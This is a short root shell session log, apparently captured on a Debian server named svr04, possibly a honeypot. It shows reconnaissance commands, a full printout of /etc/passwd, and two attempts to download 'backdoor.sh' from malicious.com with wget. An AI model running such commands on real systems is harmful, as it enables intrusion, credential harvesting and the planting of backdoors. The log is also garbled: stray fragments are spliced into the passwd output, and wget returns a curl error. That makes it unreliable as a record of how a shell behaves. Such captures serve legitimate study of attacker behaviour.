 Public Templates Videos
root@svr04:~# whoami
root
root@svr04:~# id
uid=0(root) gid=0(root) groups=0(root)
root@svr04:~# uname -a
Linux svr04 3.2.0-4-amd64 #1 SMP Debian 3.2.68-1+deb7u1 x86_64 GNU/Linux
root@svr04:~# cat /etc/passwd
passwords.txt users.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
Plain text document
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
phil:x:1000:1000:Phil California,,,:/home/phil:/bin/bash
root@svr04:~# wget http://malicious.com/backdoor.sh
curl: (6) Could not resolve host: malicious.com
root@svr04:~# wget http://malicious.com/backdoor.sh
curl: (6) Could not resolve host: malicious.com
root@svr04:~#